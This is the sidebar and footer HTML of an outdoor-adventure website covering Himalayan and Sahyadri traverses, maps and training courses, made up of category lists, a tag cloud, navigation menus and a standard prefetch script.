	<li class="cat-item cat-item-255"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/atlas-of-the-himalayas/">9 Atlas of the Himalayas</a> (4)
</li>
	<li class="cat-item cat-item-274"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/geometrics-of-himalayas/">9B Geometrics of Himalayas</a> (6)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-284"><a href="https://ultrajourneys.org/category/training/alpine-field-bootcamp/">Alpine Field Bootcamp</a> (16)
</li>
	<li class="cat-item cat-item-319"><a href="https://ultrajourneys.org/category/training/webinar-bootcamp/">Alpine Webinar</a> (11)
</li>
	<li class="cat-item cat-item-205"><a href="https://ultrajourneys.org/category/training/nature/">Environment</a> (4)
</li>
	<li class="cat-item cat-item-336"><a href="https://ultrajourneys.org/category/training/gis-training/">GIS</a> (16)
</li>
	<li class="cat-item cat-item-333"><a href="https://ultrajourneys.org/category/training/navigation-bootcamp/">Navigation Bootcamp</a> (13)
</li>
	<li class="cat-item cat-item-222"><a href="https://ultrajourneys.org/category/training/social-media/">Social Media</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-373"><a href="https://ultrajourneys.org/category/sahyadris/">Sahyadris</a> (39)
<ul class='children'>
	<li class="cat-item cat-item-201"><a href="https://ultrajourneys.org/category/sahyadris/sahyadri-regions/">Regions</a> (25)
</li>
	<li class="cat-item cat-item-371"><a href="https://ultrajourneys.org/category/sahyadris/sahyadri-traverses/">Traverses</a> (14)
</li>
</ul>
</li>
	<li class="cat-item cat-item-43 current-cat-ancestor"><a href="https://ultrajourneys.org/category/journeys/">Ultra Journeys</a> (552)
<ul class='children'>
	<li class="cat-item cat-item-409"><a href="https://ultrajourneys.org/category/journeys/mt2025/">EuroVelo8 2025</a> (1)
</li>
	<li class="cat-item cat-item-240"><a href="https://ultrajourneys.org/category/journeys/himachal-2021/">Himachal Autumn 2021</a> (27)
	<ul class='children'>
	<li class="cat-item cat-item-285"><a href="https://ultrajourneys.org/category/journeys/himachal-2021/maps-himachal-2021/">Maps</a> (2)
</li>
	<li class="cat-item cat-item-241"><a href="https://ultrajourneys.org/category/journeys/himachal-2021/traverses-himachal-2021/">Traverses</a> (24)
</li>
	<li class="cat-item cat-item-289"><a href="https://ultrajourneys.org/category/journeys/himachal-2021/videos-himachal-2021/">Videos</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-237"><a href="https://ultrajourneys.org/category/journeys/himalaya-2021/">Himachal Spring 2021</a> (25)
	<ul class='children'>
	<li class="cat-item cat-item-238"><a href="https://ultrajourneys.org/category/journeys/himalaya-2021/traverses-himalaya-2021/">Traverses</a> (24)
</li>
	<li class="cat-item cat-item-290"><a href="https://ultrajourneys.org/category/journeys/himalaya-2021/videos-himalaya-2021/">Videos</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-91"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/">Himalaya 2018</a> (65)
	<ul class='children'>
	<li class="cat-item cat-item-131"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/artciles/">Articles</a> (10)
</li>
	<li class="cat-item cat-item-132"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/map-himalaya-2018/">Maps</a> (3)
</li>
	<li class="cat-item cat-item-148"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/talks-himalaya-2018/">Talks</a> (5)
</li>
	<li class="cat-item cat-item-130"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/traverses-himalaya-2018/">Traverses</a> (43)
		<ul class='children'>
	<li class="cat-item cat-item-213"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/traverses-himalaya-2018/chamba-pangi/">Chamba, Pangi</a> (13)
</li>
	<li class="cat-item cat-item-215"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/traverses-himalaya-2018/kinnaur-spiti/">Kinnaur, Spiti</a> (9)
</li>
	<li class="cat-item cat-item-214"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/traverses-himalaya-2018/kullu-kangra/">Kullu, Kangra</a> (16)
</li>
	<li class="cat-item cat-item-212"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/traverses-himalaya-2018/ladakah-zanskar/">Ladakah, Zanskar</a> (5)
</li>
		</ul>
</li>
	<li class="cat-item cat-item-129"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/videos-himalaya-2018/">Videos</a> (4)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-93 current-cat-ancestor"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/">Himalaya 2019</a> (112)
	<ul class='children'>
	<li class="cat-item cat-item-125"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/articles-himalaya-2019/">Articles</a> (14)
</li>
	<li class="cat-item cat-item-126"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/map-himalaya-2019/">Maps</a> (4)
</li>
	<li class="cat-item cat-item-145"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/talks/">Talks</a> (6)
</li>
	<li class="cat-item cat-item-147 current-cat-parent current-cat-ancestor"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/">Traverses</a> (78)
		<ul class='children'>
	<li class="cat-item cat-item-221"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/chamba-pir-panjal/">Chamba, Pir Panjal</a> (11)
</li>
	<li class="cat-item cat-item-220"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/dhauladar/">Dhauladar</a> (14)
</li>
	<li class="cat-item cat-item-218"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/kullu/">Kullu</a> (11)
</li>
	<li class="cat-item cat-item-216"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/ladakh-blogs/">Ladakh</a> (16)
</li>
	<li class="cat-item cat-item-169"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/uttarakhand/">Uttarakhand</a> (16)
</li>
	<li class="cat-item cat-item-217 current-cat"><a aria-current="page" href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/zanskar/">Zanskar</a> (10)
</li>
		</ul>
</li>
	<li class="cat-item cat-item-122"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/videos-himalaya-2019/">Videos</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-263"><a href="https://ultrajourneys.org/category/journeys/himalaya-2022/">Himalaya 2022</a> (5)
	<ul class='children'>
	<li class="cat-item cat-item-264"><a href="https://ultrajourneys.org/category/journeys/himalaya-2022/maps-himalaya-2022/">Maps</a> (4)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-281"><a href="https://ultrajourneys.org/category/journeys/jk-spring-22/">JK Spring 22</a> (23)
	<ul class='children'>
	<li class="cat-item cat-item-283"><a href="https://ultrajourneys.org/category/journeys/jk-spring-22/articles-jk-spring-22/">Articles</a> (2)
</li>
	<li class="cat-item cat-item-288"><a href="https://ultrajourneys.org/category/journeys/jk-spring-22/maps-jk-spring-22/">Maps</a> (2)
</li>
	<li class="cat-item cat-item-282"><a href="https://ultrajourneys.org/category/journeys/jk-spring-22/traverses-jk-spring-22/">Traverses</a> (18)
</li>
	<li class="cat-item cat-item-291"><a href="https://ultrajourneys.org/category/journeys/jk-spring-22/videos-jk-spring-22/">Videos</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-270"><a href="https://ultrajourneys.org/category/journeys/jammu-winter-22/">JK Winter 22</a> (11)
	<ul class='children'>
	<li class="cat-item cat-item-287"><a href="https://ultrajourneys.org/category/journeys/jammu-winter-22/maps-jammu-winter-22/">Maps</a> (1)
</li>
	<li class="cat-item cat-item-271"><a href="https://ultrajourneys.org/category/journeys/jammu-winter-22/traverses-jammu-winter-22/">Traverses</a> (9)
</li>
	<li class="cat-item cat-item-292"><a href="https://ultrajourneys.org/category/journeys/jammu-winter-22/videos-jammu-winter-22/">Videos</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-82"><a href="https://ultrajourneys.org/category/journeys/pangi-2015/">Pangi 2015</a> (6)
	<ul class='children'>
	<li class="cat-item cat-item-155"><a href="https://ultrajourneys.org/category/journeys/pangi-2015/articles-pangi-2015/">Articles</a> (3)
</li>
	<li class="cat-item cat-item-154"><a href="https://ultrajourneys.org/category/journeys/pangi-2015/traverses-pangi-2015/">Traverses</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-87"><a href="https://ultrajourneys.org/category/journeys/pangi-zanskar-2016/">Pangi-Zanskar 2016</a> (4)
	<ul class='children'>
	<li class="cat-item cat-item-156"><a href="https://ultrajourneys.org/category/journeys/pangi-zanskar-2016/articles-pangi-zanskar-2016/">Articles</a> (2)
</li>
	<li class="cat-item cat-item-157"><a href="https://ultrajourneys.org/category/journeys/pangi-zanskar-2016/traverses-pangi-zanskar-2016/">Traverses</a> (2)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-92"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2018/">Sahyadri 2018</a> (27)
	<ul class='children'>
	<li class="cat-item cat-item-173"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2018/articles-sahyadri-v1/">Articles</a> (1)
</li>
	<li class="cat-item cat-item-158"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2018/traverses-sahyadri-v1/">Traverses</a> (26)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-94"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/">Sahyadri 2019</a> (77)
	<ul class='children'>
	<li class="cat-item cat-item-121"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/articles/">Articles</a> (5)
</li>
	<li class="cat-item cat-item-146"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/map-sahyadri-2019/">Map</a> (1)
</li>
	<li class="cat-item cat-item-117"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/media/">Media</a> (15)
</li>
	<li class="cat-item cat-item-118"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/talks-sahyadri-2019/">Talks</a> (12)
</li>
	<li class="cat-item cat-item-120"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/traverses/">Traverses</a> (16)
</li>
	<li class="cat-item cat-item-116"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/videos/">Videos</a> (2)
</li>
	<li class="cat-item cat-item-119"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/webinars/">Webinars</a> (26)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-96"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2020/">Sahyadri 2022</a> (1)
	<ul class='children'>
	<li class="cat-item cat-item-114"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2020/map/">Map</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-79"><a href="https://ultrajourneys.org/category/journeys/shimla-leh-2013/">Shimla-Leh 2013</a> (6)
	<ul class='children'>
	<li class="cat-item cat-item-159"><a href="https://ultrajourneys.org/category/journeys/shimla-leh-2013/articles-shimla-leh-2013/">Articles</a> (3)
</li>
	<li class="cat-item cat-item-160"><a href="https://ultrajourneys.org/category/journeys/shimla-leh-2013/traverses-shimla-leh-2013/">Traverses</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-81"><a href="https://ultrajourneys.org/category/journeys/spiti-2015/">Spiti 2015</a> (6)
	<ul class='children'>
	<li class="cat-item cat-item-161"><a href="https://ultrajourneys.org/category/journeys/spiti-2015/articles-spiti-2015/">Articles</a> (3)
</li>
	<li class="cat-item cat-item-162"><a href="https://ultrajourneys.org/category/journeys/spiti-2015/traverses-spiti-2015/">Traverses</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-89"><a href="https://ultrajourneys.org/category/journeys/spiti-pangi-2017/">Spiti-Pangi 2017</a> (8)
	<ul class='children'>
	<li class="cat-item cat-item-136"><a href="https://ultrajourneys.org/category/journeys/spiti-pangi-2017/articles-spiti-pangi-2017/">Articles</a> (4)
</li>
	<li class="cat-item cat-item-137"><a href="https://ultrajourneys.org/category/journeys/spiti-pangi-2017/traverse-spiti-pangi-2017/">Traverses</a> (4)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-80"><a href="https://ultrajourneys.org/category/journeys/srilanka-2015/">Srilanka 2015</a> (4)
	<ul class='children'>
	<li class="cat-item cat-item-163"><a href="https://ultrajourneys.org/category/journeys/srilanka-2015/articles-srinlanka-2015/">Articles</a> (3)
</li>
	<li class="cat-item cat-item-164"><a href="https://ultrajourneys.org/category/journeys/srilanka-2015/traverses-srinlanka-2015/">Traverses</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-88"><a href="https://ultrajourneys.org/category/journeys/ultras-2017/">Ultras 2017</a> (7)
	<ul class='children'>
	<li class="cat-item cat-item-165"><a href="https://ultrajourneys.org/category/journeys/ultras-2017/articles-ultras-2017/">Articles</a> (2)
</li>
	<li class="cat-item cat-item-166"><a href="https://ultrajourneys.org/category/journeys/ultras-2017/races/">Races</a> (5)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-95"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/">Uttarakhand 2020</a> (93)
	<ul class='children'>
	<li class="cat-item cat-item-234"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/articles-himalaya-2020/">Articles</a> (7)
</li>
	<li class="cat-item cat-item-115"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/map-himalaya-2020/">Maps</a> (2)
</li>
	<li class="cat-item cat-item-233"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/">Traverses</a> (82)
		<ul class='children'>
	<li class="cat-item cat-item-325"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/bageshwar/">Bageshwar</a> (5)
</li>
	<li class="cat-item cat-item-323"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/chamoli/">Chamoli</a> (31)
</li>
	<li class="cat-item cat-item-327"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/dehradun/">Dehradun</a> (1)
</li>
	<li class="cat-item cat-item-326"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/pauri-garhwal/">Pauri Garhwal</a> (5)
</li>
	<li class="cat-item cat-item-324"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/pithogarh/">Pithoragarh</a> (9)
</li>
	<li class="cat-item cat-item-328"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/rudraprayag/">Rudraprayag</a> (8)
</li>
	<li class="cat-item cat-item-321"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/tehri-garhwal/">Tehri Garhwal</a> (22)
</li>
	<li class="cat-item cat-item-322"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/uttarkashi/">Uttarkashi</a> (12)
</li>
		</ul>
</li>
	<li class="cat-item cat-item-293"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/videos-himalaya-2020/">Videos</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-86"><a href="https://ultrajourneys.org/category/journeys/vietnam-2016/">Vietnam 2016</a> (6)
	<ul class='children'>
	<li class="cat-item cat-item-167"><a href="https://ultrajourneys.org/category/journeys/vietnam-2016/articles-vietnam-2016/">Articles</a> (3)
</li>
	<li class="cat-item cat-item-168"><a href="https://ultrajourneys.org/category/journeys/vietnam-2016/traverses-vietnam-2016/">Traverses</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-90"><a href="https://ultrajourneys.org/category/journeys/vietnam-2018/">Vietnam 2018</a> (32)
	<ul class='children'>
	<li class="cat-item cat-item-134"><a href="https://ultrajourneys.org/category/journeys/vietnam-2018/articles-vietnam-2018/">Articles</a> (7)
</li>
	<li class="cat-item cat-item-133"><a href="https://ultrajourneys.org/category/journeys/vietnam-2018/traverses-vietnam-2018/">Traverses</a> (25)
</li>
	</ul>
</li>
</ul>
</li>
			</ul>

			</aside><aside id="block-13" class="widget widget_block"><iframe loading="lazy" width="300" height="168" src="https://www.youtube.com/embed/5fqfDztxmgM" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Site Index</h4><div class="tagcloud"><a href="https://ultrajourneys.org/tag/alpine-field-bootcamp/" class="tag-cloud-link tag-link-346 tag-link-position-1" style="font-size: 12.333333333333pt;" aria-label="ABC (18 items)">ABC<span class="tag-link-count"> (18)</span></a>
<a href="https://ultrajourneys.org/tag/article/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 20.333333333333pt;" aria-label="Articles (32 items)">Articles<span class="tag-link-count"> (32)</span></a>
<a href="https://ultrajourneys.org/tag/chamba/" class="tag-cloud-link tag-link-56 tag-link-position-3" style="font-size: 16.666666666667pt;" aria-label="Chamba (25 items)">Chamba<span class="tag-link-count"> (25)</span></a>
<a href="https://ultrajourneys.org/tag/chamoli/" class="tag-cloud-link tag-link-295 tag-link-position-4" style="font-size: 21.666666666667pt;" aria-label="Chamoli (35 items)">Chamoli<span class="tag-link-count"> (35)</span></a>
<a href="https://ultrajourneys.org/tag/corporate/" class="tag-cloud-link tag-link-230 tag-link-position-5" style="font-size: 14.333333333333pt;" aria-label="Corporate (21 items)">Corporate<span class="tag-link-count"> (21)</span></a>
<a href="https://ultrajourneys.org/tag/cycling/" class="tag-cloud-link tag-link-67 tag-link-position-6" style="font-size: 10.666666666667pt;" aria-label="Cycling (16 items)">Cycling<span class="tag-link-count"> (16)</span></a>
<a href="https://ultrajourneys.org/tag/dhauladhar/" class="tag-cloud-link tag-link-58 tag-link-position-7" style="font-size: 13.666666666667pt;" aria-label="Dhauladhar (20 items)">Dhauladhar<span class="tag-link-count"> (20)</span></a>
<a href="https://ultrajourneys.org/tag/featured/" class="tag-cloud-link tag-link-211 tag-link-position-8" style="font-size: 18.333333333333pt;" aria-label="Featured (28 items)">Featured<span class="tag-link-count"> (28)</span></a>
<a href="https://ultrajourneys.org/tag/floods/" class="tag-cloud-link tag-link-35 tag-link-position-9" style="font-size: 16.333333333333pt;" aria-label="Floods (24 items)">Floods<span class="tag-link-count"> (24)</span></a>
<a href="https://ultrajourneys.org/tag/ghnp/" class="tag-cloud-link tag-link-63 tag-link-position-10" style="font-size: 12.333333333333pt;" aria-label="GHNP (18 items)">GHNP<span class="tag-link-count"> (18)</span></a>
<a href="https://ultrajourneys.org/tag/gis/" class="tag-cloud-link tag-link-260 tag-link-position-11" style="font-size: 21.666666666667pt;" aria-label="GIS (35 items)">GIS<span class="tag-link-count"> (35)</span></a>
<a href="https://ultrajourneys.org/tag/guidance/" class="tag-cloud-link tag-link-370 tag-link-position-12" style="font-size: 12.333333333333pt;" aria-label="Guidance (18 items)">Guidance<span class="tag-link-count"> (18)</span></a>
<a href="https://ultrajourneys.org/tag/himalayan-maps/" class="tag-cloud-link tag-link-355 tag-link-position-13" style="font-size: 16.333333333333pt;" aria-label="Himalayan Maps (24 items)">Himalayan Maps<span class="tag-link-count"> (24)</span></a>
<a href="https://ultrajourneys.org/tag/himalayan-regions/" class="tag-cloud-link tag-link-307 tag-link-position-14" style="font-size: 22pt;" aria-label="Himalayan Regions (36 items)">Himalayan Regions<span class="tag-link-count"> (36)</span></a>
<a href="https://ultrajourneys.org/tag/himalayan-traverses/" class="tag-cloud-link tag-link-185 tag-link-position-15" style="font-size: 21.666666666667pt;" aria-label="Himalayan Traverses (35 items)">Himalayan Traverses<span class="tag-link-count"> (35)</span></a>
<a href="https://ultrajourneys.org/tag/interviews/" class="tag-cloud-link tag-link-31 tag-link-position-16" style="font-size: 18pt;" aria-label="Interviews (27 items)">Interviews<span class="tag-link-count"> (27)</span></a>
<a href="https://ultrajourneys.org/tag/jammu/" class="tag-cloud-link tag-link-262 tag-link-position-17" style="font-size: 21.666666666667pt;" aria-label="Jammu (35 items)">Jammu<span class="tag-link-count"> (35)</span></a>
<a href="https://ultrajourneys.org/tag/journeys/" class="tag-cloud-link tag-link-44 tag-link-position-18" style="font-size: 12.333333333333pt;" aria-label="Journeys (18 items)">Journeys<span class="tag-link-count"> (18)</span></a>
<a href="https://ultrajourneys.org/tag/kangra/" class="tag-cloud-link tag-link-54 tag-link-position-19" style="font-size: 18.333333333333pt;" aria-label="Kangra (28 items)">Kangra<span class="tag-link-count"> (28)</span></a>
<a href="https://ultrajourneys.org/tag/kullu/" class="tag-cloud-link tag-link-60 tag-link-position-20" style="font-size: 22pt;" aria-label="Kullu (36 items)">Kullu<span class="tag-link-count"> (36)</span></a>
<a href="https://ultrajourneys.org/tag/ladakh/" class="tag-cloud-link tag-link-28 tag-link-position-21" style="font-size: 19.333333333333pt;" aria-label="Ladakh (30 items)">Ladakh<span class="tag-link-count"> (30)</span></a>
<a href="https://ultrajourneys.org/tag/lahaul/" class="tag-cloud-link tag-link-51 tag-link-position-22" style="font-size: 17.333333333333pt;" aria-label="Lahaul (26 items)">Lahaul<span class="tag-link-count"> (26)</span></a>
<a href="https://ultrajourneys.org/tag/lakes/" class="tag-cloud-link tag-link-320 tag-link-position-23" style="font-size: 13pt;" aria-label="Lakes (19 items)">Lakes<span class="tag-link-count"> (19)</span></a>
<a href="https://ultrajourneys.org/tag/mapping-himalayas/" class="tag-cloud-link tag-link-312 tag-link-position-24" style="font-size: 9.6666666666667pt;" aria-label="Mapping Himalayas (15 items)">Mapping Himalayas<span class="tag-link-count"> (15)</span></a>
<a href="https://ultrajourneys.org/tag/maps/" class="tag-cloud-link tag-link-360 tag-link-position-25" style="font-size: 18pt;" aria-label="Maps (27 items)">Maps<span class="tag-link-count"> (27)</span></a>
<a href="https://ultrajourneys.org/tag/navigation/" class="tag-cloud-link tag-link-184 tag-link-position-26" style="font-size: 8pt;" aria-label="Navigation (13 items)">Navigation<span class="tag-link-count"> (13)</span></a>
<a href="https://ultrajourneys.org/tag/news/" class="tag-cloud-link tag-link-10 tag-link-position-27" style="font-size: 17.333333333333pt;" aria-label="News (26 items)">News<span class="tag-link-count"> (26)</span></a>
<a href="https://ultrajourneys.org/tag/open-street-maps/" class="tag-cloud-link tag-link-235 tag-link-position-28" style="font-size: 12.333333333333pt;" aria-label="Open Street Maps (18 items)">Open Street Maps<span class="tag-link-count"> (18)</span></a>
<a href="https://ultrajourneys.org/tag/pangi/" class="tag-cloud-link tag-link-57 tag-link-position-29" style="font-size: 9pt;" aria-label="Pangi (14 items)">Pangi<span class="tag-link-count"> (14)</span></a>
<a href="https://ultrajourneys.org/tag/pithoragarh/" class="tag-cloud-link tag-link-303 tag-link-position-30" style="font-size: 9.6666666666667pt;" aria-label="Pithoragarh (15 items)">Pithoragarh<span class="tag-link-count"> (15)</span></a>
<a href="https://ultrajourneys.org/tag/presentation/" class="tag-cloud-link tag-link-208 tag-link-position-31" style="font-size: 20pt;" aria-label="Presentations (31 items)">Presentations<span class="tag-link-count"> (31)</span></a>
<a href="https://ultrajourneys.org/tag/public/" class="tag-cloud-link tag-link-377 tag-link-position-32" style="font-size: 9.6666666666667pt;" aria-label="Public (15 items)">Public<span class="tag-link-count"> (15)</span></a>
<a href="https://ultrajourneys.org/tag/running/" class="tag-cloud-link tag-link-206 tag-link-position-33" style="font-size: 10.666666666667pt;" aria-label="Running (16 items)">Running<span class="tag-link-count"> (16)</span></a>
<a href="https://ultrajourneys.org/tag/sahyadri/" class="tag-cloud-link tag-link-210 tag-link-position-34" style="font-size: 21.666666666667pt;" aria-label="Sahyadri (35 items)">Sahyadri<span class="tag-link-count"> (35)</span></a>
<a href="https://ultrajourneys.org/tag/sahyadri-regions/" class="tag-cloud-link tag-link-203 tag-link-position-35" style="font-size: 18pt;" aria-label="Sahyadri Regions (27 items)">Sahyadri Regions<span class="tag-link-count"> (27)</span></a>
<a href="https://ultrajourneys.org/tag/sahyadri-traverse/" class="tag-cloud-link tag-link-365 tag-link-position-36" style="font-size: 17.333333333333pt;" aria-label="Sahyadri Traverses (26 items)">Sahyadri Traverses<span class="tag-link-count"> (26)</span></a>
<a href="https://ultrajourneys.org/tag/tehri-garhwal/" class="tag-cloud-link tag-link-297 tag-link-position-37" style="font-size: 20pt;" aria-label="Tehri Garhwal (31 items)">Tehri Garhwal<span class="tag-link-count"> (31)</span></a>
<a href="https://ultrajourneys.org/tag/th19/" class="tag-cloud-link tag-link-381 tag-link-position-38" style="font-size: 9pt;" aria-label="th19 (14 items)">th19<span class="tag-link-count"> (14)</span></a>
<a href="https://ultrajourneys.org/tag/topography/" class="tag-cloud-link tag-link-294 tag-link-position-39" style="font-size: 9pt;" aria-label="Topography (14 items)">Topography<span class="tag-link-count"> (14)</span></a>
<a href="https://ultrajourneys.org/tag/traverse-planning/" class="tag-cloud-link tag-link-310 tag-link-position-40" style="font-size: 18pt;" aria-label="Traverse Planning (27 items)">Traverse Planning<span class="tag-link-count"> (27)</span></a>
<a href="https://ultrajourneys.org/tag/uttarakhand/" class="tag-cloud-link tag-link-27 tag-link-position-41" style="font-size: 10.666666666667pt;" aria-label="Uttarakhand (16 items)">Uttarakhand<span class="tag-link-count"> (16)</span></a>
<a href="https://ultrajourneys.org/tag/uttarkashi/" class="tag-cloud-link tag-link-296 tag-link-position-42" style="font-size: 13.666666666667pt;" aria-label="Uttarkashi (20 items)">Uttarkashi<span class="tag-link-count"> (20)</span></a>
<a href="https://ultrajourneys.org/tag/videos/" class="tag-cloud-link tag-link-143 tag-link-position-43" style="font-size: 9.6666666666667pt;" aria-label="Videos (15 items)">Videos<span class="tag-link-count"> (15)</span></a>
<a href="https://ultrajourneys.org/tag/vietnam/" class="tag-cloud-link tag-link-30 tag-link-position-44" style="font-size: 21pt;" aria-label="Vietnam (34 items)">Vietnam<span class="tag-link-count"> (34)</span></a>
<a href="https://ultrajourneys.org/tag/zanskar/" class="tag-cloud-link tag-link-53 tag-link-position-45" style="font-size: 16.666666666667pt;" aria-label="Zanskar (25 items)">Zanskar<span class="tag-link-count"> (25)</span></a></div>
</aside>
</div><!-- #secondary -->

		</div><!-- #content -->

		
		<footer id="colophon" class="site-footer">

			<div class="site-footer-inner">

				
			</div><!-- .site-footer-inner -->

		</footer><!-- #colophon -->

		
<div class="site-info-wrapper">

	<div class="site-info">

		<div class="site-info-inner">

			
<nav class="footer-menu">

	<div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7273"><a href="https://ultrajourneys.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7264"><a href="https://ultrajourneys.org/posts/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7179"><a href="https://ultrajourneys.org/about-2/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5720"><a href="https://ultrajourneys.org/category/training/">Online Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18373"><a href="https://ultrajourneys.org/category/himalayas/">Himalayas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18364"><a href="https://ultrajourneys.org/category/maps/">Maps</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7178"><a href="https://ultrajourneys.org/ultrajourneys/">Journeys</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11691"><a href="https://ultrajourneys.org/sitemap/">Sitemap</a></li>
</ul></div>
</nav><!-- .footer-menu -->

<nav class="social-menu">

	<div class="menu-primary-menu-container"><ul id="menu-primary-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7273"><a href="https://ultrajourneys.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7264"><a href="https://ultrajourneys.org/posts/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7179"><a href="https://ultrajourneys.org/about-2/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5720"><a href="https://ultrajourneys.org/category/training/">Online Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18373"><a href="https://ultrajourneys.org/category/himalayas/">Himalayas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18364"><a href="https://ultrajourneys.org/category/maps/">Maps</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7178"><a href="https://ultrajourneys.org/ultrajourneys/">Journeys</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11691"><a href="https://ultrajourneys.org/sitemap/">Sitemap</a></li>
</ul></div>
</nav><!-- .social-menu -->

<div class="site-info-text">

	Copyright © 2019 UltraJourneys - Supported by <a href="http://dreamstech.co/">dreams </a>
</div>

		</div><!-- .site-info-inner -->

	</div><!-- .site-info -->

</div><!-- .site-info-wrapper -->

	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/activation\/*","\/wp-content\/themes\/primer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
